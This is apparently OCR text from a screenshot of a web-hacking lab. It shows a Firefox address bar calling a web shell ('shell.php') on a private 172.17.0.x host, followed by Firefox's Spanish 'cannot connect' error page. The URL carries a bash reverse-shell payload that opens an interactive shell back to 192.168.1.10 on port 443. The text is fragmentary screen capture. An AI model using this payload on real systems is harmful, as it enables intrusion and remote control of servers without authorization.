 192.168.1.10
Disconnected
May 13 | 10 : 59
No target
Web Atacada
Academia de Inglés (Inglis A
Problemas al cargar la pá
http://172.17.0.3/shell.php?parameter=bash+-c+'bash+-i+>%26+/dev/tcp/192.168.1.10/443+0>%261'
No puede conectarse
Firefox no pudo establecer una conexión con el servidor en 172.17.0.2.
• El sitio podría estar temporalmente fuera de servicio o muy ocupado. Intenta nuevamente en un
momento.
• Si no puedes cargar ninguna página, verifica la conexión de red de tu computadora.
• Si la red o tu computadora están protegidas por un firewall o proxy, asegúrate que Firefox pueda
acceder a internet.
Intentar de nuevo
172.17.0.3